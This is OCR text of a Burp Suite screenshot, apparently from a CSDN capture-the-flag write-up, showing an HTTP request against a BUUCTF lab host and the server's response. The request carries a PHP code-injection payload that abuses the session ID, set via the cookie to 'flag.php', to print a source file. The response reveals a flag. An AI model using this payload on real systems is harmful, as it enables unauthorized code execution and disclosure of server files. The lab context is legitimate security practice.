 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://77b750f9-2625-4ab1-9e97-05f3b04e740c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 77b750f9-2625-4ab1-9e97-05f3b04e740c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=flag.php
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 28 Jun 2021 08:11:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{e78d1db9-43ab-46aa-b927-f8638fdf88d2}"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>
? < + > Type a search term 0 matches
Done
533 bytes | 51 millis
CSDN @L1am0ur